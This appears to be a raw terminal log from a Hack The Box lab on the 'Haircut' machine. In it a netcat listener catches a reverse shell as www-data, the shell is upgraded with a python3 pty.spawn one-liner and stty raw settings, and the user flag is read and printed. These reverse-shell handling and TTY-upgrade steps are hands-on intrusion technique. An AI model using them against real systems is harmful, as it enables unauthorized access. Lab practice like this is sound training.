 root@kali:~/Desktop/HTB# nc -lvp 8888^C
root@kali:~/Desktop/HTB#
root@kali:~/Desktop/HTB#
root@kali:~/Desktop/HTB# nc -lvp 8888
listening on [any] 8888 ...
10.10.10.24: inverse host lookup failed: Unknown host
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.24] 43686
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@haircut:~/html/uploads$ ^Z
[1]+  Stopped                 nc -lvp 8888
root@kali:~/Desktop/HTB# stty -a
speed 38400 baud; rows 54; columns 211; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt ec
root@kali:~/Desktop/HTB# stty raw -echo
root@kali:~/Desktop/HTB# nc -lvp 8888
www-data@haircut:~/html/uploads$ stty rows 54 cols 211
www-data@haircut:~/html/uploads$ export TERM=screen
www-data@haircut:~/html/uploads$ cat /home/maria/Desktop/user.txt
0b0da2af50e9ab7c81a6ec2c562afeae